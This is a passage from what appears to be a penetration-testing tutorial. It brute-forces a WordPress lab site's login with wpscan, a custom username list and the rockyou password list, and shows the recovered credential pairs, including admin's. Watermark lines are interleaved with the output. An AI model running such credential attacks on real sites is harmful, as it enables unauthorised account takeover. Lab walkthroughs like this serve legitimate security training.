 From the below image you can see our designed wordlist.
root@kali:~# cat user.txt
admin
vijay
paras
www.hackingarticles.in
root@kali:~#
Let’s now try to exploit the website by defacing its login credentials using the following command:
wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
The –U and the –P flags are used to set up the username list and the password list respectively.
paras
root@kali:~# wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
WPScan ®
www.hackingarticles.in
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.1.105/wordpress/ [192.168.1.105]
[+] Started: Tue Jun 30 17:06:55 2020
It will start matching the valid combination of username and password and then dumps the result, from
the given image you can see we found the login credentials.
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - vijay / password
[SUCCESS] - admin / jessica
www.hackingarticles.in
[SUCCESS] - paras / tinkerbell
Trying paras / barbie Time: 00:00:00
[!] Valid Combinations Found:
| Username: vijay, Password: password
| Username: admin, Password: jessica
| Username: paras, Password: tinkerbell
[!] No WPVulnDB API Token given, as a result vulnerability data has not
[!] You can get a free API token with 50 daily requests by registering a
Great!! We got the admin credentials as “admin : jessica”. Let’s try to get into the application’s
dashboard with them.